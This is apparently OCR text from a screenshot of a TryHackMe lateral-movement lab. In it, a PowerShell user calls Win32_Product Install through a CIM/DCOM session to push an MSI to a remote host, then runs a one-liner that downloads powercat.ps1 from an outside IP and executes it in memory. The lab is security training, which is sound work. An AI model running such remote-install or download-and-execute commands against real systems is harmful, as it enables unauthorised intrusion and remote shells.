 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:12
10.200.89.249
10.200.89.249
Windows PowerShell
Id : 1
Name : CimSession1
InstanceId : daf9d841-a77a-489c-b6bd-db2e3c7e0076
ComputerName : thmiis.za.tryhackme.com
Protocol : DCOM
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carro
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carro
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> iex (iwr -UseBasicParsing http://10.50.87.18/powercat.ps1)